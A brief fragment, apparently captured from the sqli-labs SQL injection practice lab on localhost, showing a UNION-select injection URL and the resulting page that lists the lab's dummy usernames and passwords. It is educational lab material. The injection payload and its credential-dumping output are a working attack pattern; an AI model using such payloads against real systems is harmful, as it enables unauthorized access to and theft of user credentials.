 127.0.0.1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,%20group_concat(concat(id,%27:%27,userna...
Welcome Dhakkan
Your Login
name:1:Dumb|2:Angelina|3:Dummy|4:secure|5:stupid|6:superman|7:batman|8:admin|9:admin1|10:admin2|11:ad
Your Password:Dumb|I-kill-
you|p@ssword|crappy|stupidity|genious|mob!le|admin|admin1|admin2|admin3|dumbo|admin4